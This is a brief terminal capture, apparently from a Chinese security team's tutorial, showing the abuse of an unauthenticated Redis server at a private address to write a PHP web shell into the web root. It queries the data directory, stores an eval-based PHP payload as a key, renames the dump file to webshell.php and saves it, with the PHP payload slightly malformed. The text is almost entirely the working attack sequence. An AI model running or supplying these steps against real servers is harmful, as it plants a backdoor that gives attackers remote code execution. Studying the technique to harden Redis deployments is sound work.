 root@kali:/# /usr/redis/redis-cli -h 172.16.12.2
172.16.12.2:6379> config get dir
1) "dir"
2) "/var/www"
172.16.12.2:6379> set xxx "/n/n/n<?php eval($_GET['SHELL');?
>/n/n/n"
OK
172.16.12.2:6379> config set dbfilename "webshell.php"
OK
172.16.12.2:6379> save
OK
172.16.12.2:6379>
红日安全